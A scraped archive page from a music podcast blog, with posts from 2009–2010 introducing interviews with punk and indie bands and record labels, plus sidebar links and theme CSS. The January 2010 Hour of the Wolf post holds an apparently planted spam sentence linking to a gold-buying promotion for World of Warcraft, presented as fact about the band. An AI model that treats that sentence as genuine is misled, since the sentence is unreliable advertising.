<a href="https://soundscenerevolution.com/tag/teenage-bottlerocket/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 11.6pt;" aria-label="Teenage Bottlerocket (2 items)">Teenage Bottlerocket</a>
<a href="https://soundscenerevolution.com/tag/the-aggrolites/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 8pt;" aria-label="The Aggrolites (1 item)">The Aggrolites</a>
<a href="https://soundscenerevolution.com/tag/the-bronx/" class="tag-cloud-link tag-link-114 tag-link-position-35" style="font-size: 8pt;" aria-label="The Bronx (1 item)">The Bronx</a>
<a href="https://soundscenerevolution.com/tag/the-falcon/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 11.6pt;" aria-label="The Falcon (2 items)">The Falcon</a>
<a href="https://soundscenerevolution.com/tag/the-fest/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 21pt;" aria-label="The Fest (8 items)">The Fest</a>
<a href="https://soundscenerevolution.com/tag/the-gaslight-anthem/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 11.6pt;" aria-label="The Gaslight Anthem (2 items)">The Gaslight Anthem</a>
<a href="https://soundscenerevolution.com/tag/the-lawrence-arms/" class="tag-cloud-link tag-link-91 tag-link-position-39" style="font-size: 11.6pt;" aria-label="The Lawrence Arms (2 items)">The Lawrence Arms</a>
<a href="https://soundscenerevolution.com/tag/the-playing-favorites/" class="tag-cloud-link tag-link-104 tag-link-position-40" style="font-size: 8pt;" aria-label="The Playing Favorites (1 item)">The Playing Favorites</a>
<a href="https://soundscenerevolution.com/tag/the-riot-before/" class="tag-cloud-link tag-link-128 tag-link-position-41" style="font-size: 8pt;" aria-label="The Riot Before (1 item)">The Riot Before</a>
<a href="https://soundscenerevolution.com/tag/the-t4-project/" class="tag-cloud-link tag-link-113 tag-link-position-42" style="font-size: 8pt;" aria-label="The T4 Project (1 item)">The T4 Project</a>
<a href="https://soundscenerevolution.com/tag/this-is-hell/" class="tag-cloud-link tag-link-109 tag-link-position-43" style="font-size: 8pt;" aria-label="This Is Hell (1 item)">This Is Hell</a>
<a href="https://soundscenerevolution.com/tag/this-is-my-fist/" class="tag-cloud-link tag-link-106 tag-link-position-44" style="font-size: 8pt;" aria-label="This Is My Fist (1 item)">This Is My Fist</a>
<a href="https://soundscenerevolution.com/tag/warped-tour/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 21pt;" aria-label="Warped Tour (8 items)">Warped Tour</a></div>
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://soundscenerevolution.com/2010/05/'>May 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/04/'>April 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/01/'>January 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2009/12/'>December 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/11/'>November 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/10/'>October 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/09/'>September 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/08/'>August 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/07/'>July 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/06/'>June 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/05/'>May 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/04/'>April 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/03/'>March 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/02/'>February 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2008/12/'>December 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/11/'>November 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/10/'>October 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/09/'>September 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/08/'>August 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/05/'>May 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/04/'>April 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/03/'>March 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/01/'>January 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2007/12/'>December 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/11/'>November 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/08/'>August 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/07/'>July 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/05/'>May 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/04/'>April 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/03/'>March 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/02/'>February 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/01/'>January 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2006/12/'>December 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/11/'>November 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/10/'>October 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/09/'>September 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/08/'>August 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/07/'>July 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/06/'>June 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/05/'>May 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/03/'>March 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/02/'>February 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/01/'>January 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2005/12/'>December 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/11/'>November 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/10/'>October 2005</a></li>
			</ul>

			</li>
	</ul>
</div>
<div class="text">

		
		 		<h2 class="pagetitle">Author Archive</h2>

		
				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2010/05/04/interview-with-gnarboots-part-2-podcast-121/">Interview with Gnarboots (Part 2) &#8211; Podcast 121</a></h1>
				Posted by rich on 
				May 4, 2010 
				<p>Part 2 of 2. Check out the first part <a href="http://soundscenerevolution.com/2010/05/04/interview-with-gnarboots-part-1-podcast-120">here</a>.</p>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2010/05/04/interview-with-gnarboots-part-2-podcast-121/#comments">Comments (0)</a></div>
				</div>
			</div>
			<div class="postline"></div>

				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2010/05/04/interview-with-gnarboots-part-1-podcast-120/">Interview with Gnarboots (Part 1) &#8211; Podcast 120</a></h1>
				Posted by rich on 
				May 4, 2010 
				<p>We here at Sound Scene Revolution have always prided ourselves on taking risks and breaking the molds.  When most people looked to terrestrial radio, we took to the internet.  When most people look to top 40 music, we look to underground artists.  When most people said you need to bath at least once a week&#8230;You get the idea.  Today, we continue our fine tradition of non-tradition by premiering not one, but two new shows, featuring not two but one band!  That&#8217;s right, Oakland/San Jose/Santa Cruz&#8217;s world famous Gnarboots spent so much time explaining their sounds, spreading otherworldly lies and doing Boys II Men songs that it couldn&#8217;t make it into one interview.  So, instead of painstakingly stressing over the best 20 to 30 minutes we just threw the whole mess down (binary style) for you to enjoy.  So check out what is legitimately one of the longest and strangest interviews we&#8217;ve ever done, with one of the strangest bands out there.</p>
<p>We&#8217;re still running some contests (NoBunny, namely) so check those shows out.  As always, drop us some information and question(ation)s at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevoltion[at]gmail[dot]com</a>, on <a href="http://myspace.com/soundscenerevolution">myspace</a> or in our comments section and follow us on <a href="http://twitter.com/soundscenerev">Twitter</a> (<a href="http://twitter.com/soundscenerev">twitter.com/soundscenerev</a>)&#8230;We&#8217;ll post something soon.  And remember, &#8220;Sheriff Joe Arpaio has a posse.&#8221;<br />
-Rich</p>
<ul>
<li><a href="http://gnarbootsrock.blogspot.com/">Official Site of Gnarboots</a></li>
<li><a href="http://www.myspace.com/gnarbootstacobravo">Gnarboots on MySpace</a></li>
<li>Gnarboots Live Videos: <a href="http://www.youtube.com/watch?v=V8-Gf_aA1kg">1</a>, <a href="http://www.youtube.com/watch?v=bmdLClXgCbU">2</a></li>
<li><a href="http://www.phatnphunky.com/disco/disco18.html">Gnarboots Live Set</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2010/05/04/interview-with-gnarboots-part-1-podcast-120/#comments">Comments (0)</a></div>
				</div>
			</div>
			<div class="postline"></div>

				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2010/04/27/interview-with-franz-nicolay-podcast-119/">Interview with Franz Nicolay &#8211; Podcast 119</a></h1>
				Posted by rich on 
				April 27, 2010 
				<p>Thanks for checking in.  We’re back with a brand new show featuring everyone’s favorite mustachioed musician, Franz Nicolay.  Along with being a fantastic reason to use the phrase, “mustachioed” Franz is a hell of a musician.  He’s probably more known for his work with The Hold Steady and The World/Inferno Friendship Society but before he was the wizard on the keyboard he was a solo artist.  Recently, he’s returned to the frontman role with two solo releases, <em>Major General</em> and <em>St. Sebastian of the Short Stage</em>.  We had the chance to sit down and talk about his former projects, his solo releases, touring Redding, CA and even tap dancing.  It’s pretty much everything you could ask for from a man of Franz’ caliber.</p>
<p>No new shows this week, but we are still running the NoBunny contest from last week.  Be sure to check it out for your chance to win <em>Love Visions</em> on LP.  I’ll be bringing our brand of shenanigans and interviews to Punk Rock Bowling this year, so hopefully we’ll get some good content out of that.  Be sure to contact us at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolutionb[at]gmail[dot]com</a>, on <a href="http://myspace.com/soundscenerevolution">MySpace</a> or our comments section.  And follow us on Twitter at <a href="http://twitter.com/soundscenerev">Twitter.com/Soundscenerev</a>.  And remember, “What if John Kennedy had said, ‘Ich bin ein Berliner,’ in Spanish?”</p>
<p>-Rich</p>
<ul>
<li><a href="http://www.franznicolay.com/">Official site of Franz Nicolay</a></li>
<li><a href="http://www.myspace.com/franznicolay">Franz Nicolay on MySpace</a></li>
<li><a href="http://en.wikipedia.org/wiki/Franz_Nicolay">Franz Nicolay on Wikipedia</a></li>
<li><a href="http://www.punknews.org/bands/franznicolay">Franz Nicolay on  Punknews.org</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/indie-rock/" rel="category tag">Indie Rock</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2010/04/27/interview-with-franz-nicolay-podcast-119/#comments">Comments (0)</a></div>
				</div>
			</div>
			<div class="postline"></div>

				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2010/04/20/interview-with-nobunny-podcast-118/">Interview with NoBunny &#8211; Podcast 118</a></h1>
				Posted by rich on 
				April 20, 2010 
				<p>Thanks so much for taking the time to check back in with us at SSR.  I feel like every new episode I post an apology for taking so long to update. Hopefully, we have enough to keep going for a while, but none of that matters today.  What matters is that we have a brand new show with Oakland’s own NoBunny!  I’m never going to claim to be well educated in garage rock, or lo-fi buzz or anything like that but what I can say is NoBunny rocks.  As if being a complete musical anomaly wasn’t good enough, the guy is also funny and strange as hell to talk to.  So check it out if you want all the scoop on the artist Jay Reatard said put out the best album of 2009.</p>
<p>We also have a chance to win a fancy vinyl copy of NoBunny’s LP, Love Visions.  I have two copies that we may give away, the original Bubble Dumb version and the red repress that was actually an over run that has white labels and a stamp as the center label (I think there’s like 200 of these at most).  So if you like selling shit on ebay, you’ll want this for sure.  As always, send us feedback, questions and critiques at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneReveolution[at]gmail[dot]com</a>, on <a href="http://myspace.com/soundscenerevolution">MySpace</a> or in our comments section and follow us on <a href="http://twitter.com/soundscenerev">Twitter</a> (<a href="http://twitter.com/soundscenerev">Twitter.com/SoundSceneRev</a>).  And remember, &#8220;We&#8217;re just cashing in on her celebrity right now,&#8221; wisdom.<br />
-Rich</p>
<ul>
<li><a href="http://en.wikipedia.org/wiki/Nobunny">NoBunny on Wikipedia</a></li>
<li><a href="http://www.myspace.com/nobunnylovesyou">NoBunny on MySpace</a></li>
<li><a href="http://www.punknews.org/bands/nobunny">NoBunny on Punknews.org</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/pop/" rel="category tag">Pop</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a>, <a href="https://soundscenerevolution.com/category/rock/" rel="category tag">Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2010/04/20/interview-with-nobunny-podcast-118/#comments">Comments (1)</a></div>
				</div>
			</div>
			<div class="postline"></div>

				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2010/01/26/interview-with-hour-of-the-wolf-podcast-117/">Interview with Hour of the Wolf &#8211; Podcast 117</a></h1>
				Posted by rich on 
				January 26, 2010 
				<p>I could not be happier to bring you this weeks guest and show.  We actually conducted this interview later in the evening after last weeks interview, with Touche Amore.  After leaving the venue, we caught Hour of the Wolf at Comadre&#8217;s place (well Jack Shirley&#8217;s place), and they were totally nice enough to chat with us before their free time where they rest and enjoy playing games like WoW Classic, with the use of <a href="https://www.outlookindia.com/outlook-spotlight/safely-buying-wow-gold-your-key-to-a-smoother-and-faster-world-of-warcraft-experience--news-309221">wotlk gold</a> as they don&#8217;t have that much time to get it themselves.  At this point I had a bit to drink and was probably misstating a few facts.  So if something is wrong, my bad.</p>
<p>For those who don&#8217;t know Hour of the Wolf is a completely rad hardcore band from Arizona, who oft get compared to hardcore pioneers The Misfits (the original, not whatever they are now).  So check out the interview and always cyber with us at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolution[at]gmail[dot]com</a>, on <a href="http://myspace.com/soundscenerevolution">Myspace</a>, or our comments.  And be sure to check out our up to the minute twitter at <a href="http://twitter.com/soundscenerev" target="_blank" rel="noopener">twitter.com/soundscenerev</a>.  Once we start rolling again expect a ton of news.  And remember, &#8220;I don’t know. You’d have to ask their employees who seem to relish in running around the internet spreading rumours about it &#8211; total fucking bullshit by the way. The only thing I’m going to say about it is that there were some severe personality clashes and if I ever had any fucking doubt whatsoever about leaving that label, those doubts would’ve been erased completely by watching the reaction of the people at that label once we left.&#8221;</p>
<div id=":xh">-Rich</div>
<div>Read more: <a href="http://www.punknews.org/article/36514#ixzz0dh2OuX0A" target="_blank" rel="noopener">http://www.punknews.org/article/36514#ixzz0dh2OuX0A</a></div>
<div>
<ul>
<li><a href="http://hourofthewolf.posterous.com/">Official site of Hour of the Wolf</a></li>
<li><a href="http://www.myspace.com/hourofthewolfaz">Hour of the Wolf on MySpace</a></li>
<li><a href="http://www.punknews.org/bands/hour%20of%20the%20wolf">Hour of the Wolf on Punknews</a></li>
</ul>
</div>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/rock/" rel="category tag">Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2010/01/26/interview-with-hour-of-the-wolf-podcast-117/#comments">Comments (0)</a></div>
				</div>
			</div>
			<div class="postline"></div>

				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2010/01/19/interview-with-touche-amore-podcast-116/">Interview with Touché Amoré &#8211; Podcast 116</a></h1>
				Posted by rich on 
				January 19, 2010 
				<p>We&#8217;re so excited to be back with a brand new show for the new year (and indeed the new decade).  What better way to ring in the new year than with a new band who&#8217;s rising faster than Republican boners after Brown&#8217;s election, Touche Amore.  These guys are from LA and they play some old school emo/hardcore/I hate Genres.  Anyhow, they&#8217;re super good and they happen to be friends with some dude from Thursday, so your hip friends now them through that.  If you don&#8217;t know too much about them but dig the interview you can enter to win a copy of their debut full length <em>&#8230;To the Beat of a Dead Horse</em> on 12&#8243; vinyl and CD.  Just tune in to the end of the broadcast to get that info.</p>
<p>As always send us some info at <a href="mailto:Soundscenerevolution@gmail.com" target="_blank">Soundscenerevolution@gmail.com</a>, on myspace or here in our comments.  Also, now that we&#8217;re back doing shows we&#8217;re on the wild world of twitter <a href="http://www.twitter.com/soundscenerev" target="_blank">www.twitter.com/soundscenerev</a>.  Get into all that madness.  And remember, &#8220;&#8221;Woods is a good role model &#8230; because he has always been able to pull himself together after setbacks. Woods never does anything that would make himself look ridiculous.&#8221;</p>
<div id=":yp">-Rich</div>
<div>
<ul>
<li><a href="http://toucheamore.com/">Official Site of Touché Amoré</a></li>
<li><a href="http://www.myspace.com/toucheamore">Touché Amoré on MySpace</a></li>
<li><a href="http://www.punknews.org/bands/touchamor">Touché Amoré on Punknews.org</a></li>
</ul>
</div>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/hardcore/" rel="category tag">Hardcore</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2010/01/19/interview-with-touche-amore-podcast-116/#comments">Comments (1)</a></div>
				</div>
			</div>
			<div class="postline"></div>

				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2009/12/15/the-fest-hotel-show-podcast-115/">The Fest Hotel Show &#8211; Podcast 115</a></h1>
				Posted by rich on 
				December 15, 2009 
				<p><strong>**CAUTION**: </strong>This week&#8217;s show starts out loud and annoying and gets better from there.</p>
<p>This is gonna be short and sweet.  This is our Holiday Edition and we thought we&#8217;d do something better than cobble together some bullshit clips of the least awful things we&#8217;ve done in the last year.  So here&#8217;s the skinny.  Satureday, October 31, 2009 (the second day of The Fest) Sound Guy Nariman, Justin of punknews and myself, hosted a small acoustic gathering in our hotel in Gainesville, Florida.  The line up for this show was constantly changing due to schedule conflicts, sickness and just plan drunkenness but at the last minute we pulled together three amazing artists, <strong>PJ Bond</strong>, <strong>Aaron Scott</strong> (of Attica! Attica!, Ex-Marathon), and <strong>Tom May</strong> (of the Menzingers).  No set lists were planned and no one really knew how it would go.  In the midst of our poor planning, Sound Guy Nariman had the forethought to record the whole thing.  That recording is presented here, in its entirety, including banter, tuning and people yelling drunkenly at the performers.  It&#8217;s not anything close to perfect, but who said music was supposed to be perfect?</p>
<p>So, enjoy and be sure to check back after the new year, when we&#8217;ll have a full set of new interviews and contests (BTW the Cobra Skulls contest is still running).  Be sure to contact us at <a href="mailto:soundscenerevolution@gmail.com" target="_blank">SoundSceneRevolution[at]Gamil[dot]Com</a>, on <a href="http://myspace.com/soundscenerevolution" target="_blank">Myspace</a> and follow us at <a href="http://www.twitter.com/SoundSceneRev" target="_blank">Twitter.com/SoundSceneRev</a>.  Merry Holiday stuff bitches.<br />
-Rich</p>
<ul>
<li><a href="http://www.myspace.com/pjbondmusic">PJ Bond on MySpace</a></li>
<li><a href="http://atticaattica.org/">Attica! Attica! Official Site</a></li>
<li><a href="http://www.myspace.com/atticaattica">Attica! Attica! on MySpace</a></li>
<li><a href="http://www.myspace.com/themenzingers">The Menzingers on MySpace</a></li>
<li><a href="http://en.wikipedia.org/wiki/The_Menzingers">The Menzingers on Wikipedia</a></li>
<li>YouTube <a href="http://www.youtube.com/watch?v=fI3qqwfJwik">Clip 1</a> &#8211; <a href="http://www.youtube.com/watch?v=AZrmoTczwx0">Clip 2</a> &#8211; <a href="http://www.youtube.com/watch?v=u5IN7AsnJzI">Clip 3</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/acoustic/" rel="category tag">Acoustic</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2009/12/15/the-fest-hotel-show-podcast-115/#comments">Comments (1)</a></div>
				</div>
			</div>
			<div class="postline"></div>

				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2009/12/08/interview-with-cobra-skulls-podcast-114/">Interview with Cobra Skulls &#8211; Podcast 114</a></h1>
				Posted by rich on 
				December 8, 2009 
				<p>This week we post and interview with a band I&#8217;ve been a fan of for sometime now.  Over two years and 50 podcasts ago we sat down with the members of Cobra Skulls.  At the time they had a couple of EP&#8217;s and a split 7&#8243; under their belt and were getting ready for their first full length.  Since then the band has had a whirlwind of activity, releasing two full lengths, a 7&#8243; and a split 7&#8243; with Andrew Jackson Jihad, not to mention touring the world and giving up any permanent residency.  It&#8217;s been a busy couple of years and we wanted to catch up, so we got lucky enough to nail Devon to a chair for a few minutes to chat.  It was great not only to catch up with a band I&#8217;ve been following over the years but also to see how much they&#8217;ve changed.  When I first talked to them the band seemed almost overwhelmed that anyone would even listen to them.  A couple years later they seem to have come to terms with it and used their new voice to help bring change they really believe in.  And if that doesn&#8217;t do it for you, I think we also make some dick and fart jokes.</p>
<p>Also this week, we&#8217;re opening up a new contest for a copy of the Cobra Skulls new album, <em>American Rubicon</em>, on a lovely 12&#8243; vinyl record.  It&#8217;s some sort of colored vinyl but I don&#8217;t really know which color&#8230;IT&#8217;S A CHRISTMAS SURPRISE!!!  Be sure to contact us at <a href="mailto:soundscenerevolution@gmail.com" target="_blank">SoundSceneRevolution[at]Gamil[dot]Com</a>, on <a href="http://myspace.com/soundscenerevolution" target="_blank">Myspace</a> and follow us at <a href="http://www.twitter.com/SoundSceneRev" target="_blank">Twitter.com/SoundSceneRev</a>.  Maybe we&#8217;ll do some exclusive twitter stuff to make it pay off.  And remember &#8220;it&#8217;s all part of the secular progressive agenda &#8230; to get Christianity and spirituality and Judaism out of the public square.  [B]ecause if you look at what happened in Western Europe and Canada, if you can get religion out, then you can pass secular progressive programs, like legalization of narcotics, euthanasia, abortion at will, gay marriage, because the objection to those things is religious-based, usually.&#8221;<br />
-Rich</p>
<ul>
<li><a href="http://www.cobraskulls.com/">Official Site of Cobra Skulls</a></li>
<li><a href="http://en.wikipedia.org/wiki/Cobra_Skulls">Cobra Skulls on Wikipedia</a></li>
<li><a href="http://www.myspace.com/cobraskulls">Cobra Skulls on MySpace</a></li>
<li><a href="http://www.punknews.org/bands/cobraskulls">Cobra Skulls on Punknews.org</a></li>
<li><a href="http://www.facebook.com/cobraskulls">Cobra Skulls on Facebook</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2009/12/08/interview-with-cobra-skulls-podcast-114/#comments">Comments (0)</a></div>
				</div>
			</div>
			<div class="postline"></div>

				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2009/12/01/interview-with-the-forensics-podcast-113/">Interview with The Forensics &#8211; Podcast 113</a></h1>
				Posted by rich on 
				December 1, 2009 
				<p>After a week of stuffing ourselves with over sized fowl and braving hordes of meth addicted soccer moms at Wal-Mart at 3am, we&#8217;re back to bring you the best and last installment of our Fest interviews.  This week we sat down with Brent Eyestone and his band mates in Forensics.  For those not in the know, Brent is the label overlord of Magic Bullet Records, an amazing label that boasts releases from This Will Destroy You, Doomriders, Austin Lucas and a ton more.  Forensics is the awesome rock band that Brent fronts (I know right, so talented).  They&#8217;re somewhere between Kelly Clarkson and mid 2000&#8217;s Green Day (and they covered the Gin Blossoms&#8217; &#8220;Hey Jealousy&#8221; at the Fest in 2008 [yeah it ruled]).  While I wasn&#8217;t quite prepared to interview the whole band (I mean, why would I actually want to be prepared for one of these things, ever), we cover everything from how the band got started, to the &#8220;revival&#8221; of vinyl, to playing live and even what it&#8217;s like to run a vanity label (I kid).  It&#8217;s pretty awesome and the guys are incredibly candid (something I find in increasing scarcity in music these days).</p>
<p>We have one more show after this, then we&#8217;ll be bringing you our Holiday Speck-Tac-You-Lore (that&#8217;s four syllables of awesome), so don&#8217;t miss out!  Also, we&#8217;ll be hosting all open contests for about two more weeks, then they&#8217;ll all be closed for the holiday season, so if you want to win someone a gift (instead of pissing away $15), or just want something incredible for your white elephant exchange, enter now!  Always feel free to contact us at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolution[at]Gamil[dot]Com</a>, on <a href="http://myspace.com/soundscenerevolution">Myspace</a> and follow us at <a href="http://www.Twitter.com/SoundSceneRev">Twitter.com/SoundSceneRev</a> and learn how often we do everything!  And remember, &#8220;We have to all improve our performance in terms of ensuring error-free broadcasts. To that end, there was a meeting this afternoon between senior managers and the folks who run the daytime shows in which expectations were reviewed, and the following results were announced: Effective immediately, there is zero tolerance for on-screen errors&#8221;&#8230;Penis.<br />
-Rich</p>
<ul>
<li><a href="http://www.magicbulletrecords.com/">Official Site of Magic Bullet Records</a></li>
<li><a href="http://www.myspace.com/forensics">The Forensics on MySpace</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/metal/" rel="category tag">Metal</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a>, <a href="https://soundscenerevolution.com/category/rock/" rel="category tag">Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2009/12/01/interview-with-the-forensics-podcast-113/#comments">Comments (1)</a></div>
				</div>
			</div>
			<div class="postline"></div>

				
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2009/11/24/interview-with-underground-communique-records-podcast-112/">Interview with Underground Communique Records &#8211; Podcast 112</a></h1>
				Posted by rich on 
				November 24, 2009 
				<div class="ii gt">Sorry we missed last week.  Actually, Sound Guy Nariman didn&#8217;t miss last week.  He was all amped and ready to go, but I was out with some awful Sars/Swine Flu hybrid.  Well, I’m back and so is our special Fest coverage.</p>
<p>This week we sat down with label head, pizza enthusiast and all around awesome guy, Justin of Underground Communique Records.  Justin has helped put out a ton of records from amazing bands like Olehole (a personal favorite), The Methadones, The Copyrights, Get Rad, Shot Baker and Capital (just to name few).  But more than just being a suit and a corporate big wig, Justin is a dude who loves music and who’s love is so infectious that you can’t listen to him talk without becoming nostalgic for when you first got into music.  That’s because Justin has that same excitement most people have when they first started listening to punk, only he’s way older (like seriously old) and it’s amazing to see someone with that kind of passion and dedication after so many years of involvement.</p>
<p>Take a listen and see all that Justin has to say, and whatever bullshit I can churn out.  Also, we have an exclusive and previously unreleased song, curtsy of Justin and his fine label.  So check that out.  Be sure to send us your thoughts, suggestions and questions at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolution[at]gmail[dot]com</a>, on <a href="http://myspace.com/soundscenerevolution">MySpace</a> or now on Twitter at <a href="http://www.twitter.com/SoundSceneRev">www.twitter.com/SoundSceneRev</a>.  And remember, “When you look at these gender-confused, haphazard freakazoids then you can plainly see that america is DOOMED, for real!”  Stay classy America.<br />
-Rich</p>
<ul>
<li><a href="http://undercomm.bigcartel.com/">Official web store of Underground Communique Records</a></li>
<li><a href="http://www.myspace.com/undergroundcommuniquerecords">Underground Communique Records on MySpace</a></li>
<li><a href="http://www.punknews.org/labels/undergroundcommunique">Underground Communique Records on Punknews</a></li>
</ul>
</div>
				<div class="postinfo">
					<div class="alignleft">Posted under <a href="https://soundscenerevolution.com/category/indie-rock/" rel="category tag">Indie Rock</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/punk-rock/" rel="category tag">Punk Rock</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2009/11/24/interview-with-underground-communique-records-podcast-112/#comments">Comments (1)</a></div>
				</div>
			</div>
			<div class="postline"></div>

		
		<div class="navigation">
			<div class="alignleft"><a href="https://soundscenerevolution.com/author/rich/page/2/" >&laquo; Previous Entries</a></div>
			<div class="alignright"></div>
		</div>

	
</div>

<div class="clear"></div>
		</div>
		<div id="footer">
Sound Scene Revolution designed by <a href="http://web2feel.com/">Web2Feel Web Design</a> for
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galactica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


--- FILE ---
content_type: text/css
request_url: https://soundscenerevolution.com/wp-content/themes/galactica/style.css
body_size: 1275
content:
/*
Theme Name:Galactica
Description:Interstellar theme.
Author: Jinsona designs
Author URI: http://web2feel.com/
*/
/* The theme is released under GNU GPL licence. Users are free to modify the theme and its componants. 
Web2feel.com is not responsible and will not provide any asistance for the mis alignment or dysfunction caused by the user in the course of modification*/

body {
	margin:0;
	padding-top:0px;
	background:#02141c ;
	font-family: Century gothic,Verdana,Helvetica,sans-serif;
	color:#c1c1c1;
	font-size:13px;
	}
img {
	border:0;
	}
